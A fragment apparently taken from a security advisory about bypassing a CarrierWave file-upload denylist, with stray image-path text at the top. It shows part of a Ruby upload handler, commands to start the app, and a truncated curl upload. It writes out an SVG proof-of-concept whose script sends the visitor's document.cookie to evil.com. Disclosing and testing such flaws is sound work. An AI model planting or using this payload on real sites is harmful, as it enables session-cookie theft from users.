
denylist", path: uploader.path }.to_json

  rescue CarrierWave::IntegrityError => e

    { result: "blocked", message: e.message }.to_json

  end

bundle exec ruby app.rb &

echo '<svg xmlns="http://www.w3.org/2000/svg">
<script>document.location="https://evil.com/?
c="+document.cookie</script></svg>' > xss.svg

curl -X POST http://localhost:4567/upload \

References
GitHub Advisory
GitHub Commit
CVSS Base Scores
version 4.0
version 3.1